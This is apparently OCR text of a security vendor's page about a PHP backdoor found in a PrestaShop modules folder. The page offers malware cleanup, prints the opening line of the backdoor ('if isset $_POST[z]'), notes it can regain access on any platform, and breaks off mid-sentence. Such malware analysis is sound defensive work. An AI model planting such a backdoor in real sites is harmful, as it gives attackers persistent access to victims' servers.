
MAGEFIX Security
Malware cleanup & protection
Try our
free site check
.
A malware analyst will provide a security report for your website.
Malicious code:
<?php if(isset($_POST[z]))
We found this file inside the /modules/ folder of a
PrestaShop installation, but it can be used on any
platform to regain access. The first occurrence on the
server where we performed the cleanup was dated